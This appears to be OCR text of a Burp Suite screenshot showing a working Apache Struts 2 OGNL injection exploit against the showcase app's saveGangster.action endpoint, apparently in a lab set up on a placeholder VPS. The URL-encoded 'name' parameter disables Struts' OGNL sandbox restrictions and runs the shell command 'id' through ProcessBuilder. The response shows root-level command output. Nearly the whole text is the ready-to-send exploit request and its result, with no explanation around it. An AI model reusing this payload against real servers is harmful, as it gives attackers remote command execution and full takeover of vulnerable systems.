 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 POST /integration/saveGangster.action HTTP/1.1
2 Host: your-vps-ip:8080
3 Content-Length: 1007
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://your-vps-ip:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept: */*
10 Referer: http://your-vps-ip:8080/integration/editGangster.action
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 name=
%25%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23_memberAccess%3F(
%23_memberAccess%3D%23dm)%3A((%23container%3D%23context%5B%27com.opensymphony.xwo
rk2.ActionContext.container%27%5D).(%23ognlUtil%3D%23container.getInstance(%40com
.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ognlUtil.getExcludedPackageNames
().clear()).(%23ognlUtil.getExcludedClasses().clear()).(%23context.setMemberAcces
s(%23dm)))).(%23cmd%3D%27id%27).(%23iswin%3D(%40java.lang.System%40getProperty(%2
7os.name%27).toLowerCase().contains(%27win%27))).(%23cmds%3D(%23iswin%3F%7B%27cmd
.exe%27%2C%27%2Fc%27%2C%23cmd%7D%3A%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%23cmd%7D)
).(%23p%3Dnew%20java.lang.ProcessBuilder(%23cmds)).(%23p.redirectErrorStream(true
)).(%23process%3D%23p.start()).(%23ros%3D(%40org.apache.struts2.ServletActionCont
ext%40getResponse().getOutputStream())).(%40org.apache.commons.io.IOUtils%40copy(
%23process.getInputStream()%2C%23ros)).(%23ros.flush())%7D&age=100&
__checkbox_bustedBefore=true&description=100
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Wed, 02 Mar 2022 03:32:24 GMT
3 Connection: close
4 Content-Length: 39
5
6 uid=0(root) gid=0(root) groups=0(root)
7
INSPECTOR